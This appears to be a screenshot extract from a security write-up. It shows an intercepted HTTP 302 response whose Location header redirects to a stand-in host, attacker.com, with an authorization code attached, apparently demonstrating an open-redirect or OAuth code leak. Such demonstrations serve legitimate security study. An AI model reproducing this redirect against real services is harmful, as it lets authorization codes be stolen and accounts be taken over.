 Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 361
4 Location:
http://attacker.com?asd.example.com?code=ceab3819-3666-4367-951f-ed3f7be
bcca5
5 Server: Werkzeug/1.0.1 Python/3.8.5
6 Date: Sun, 11 Feb 2024 16:40:25 GMT
7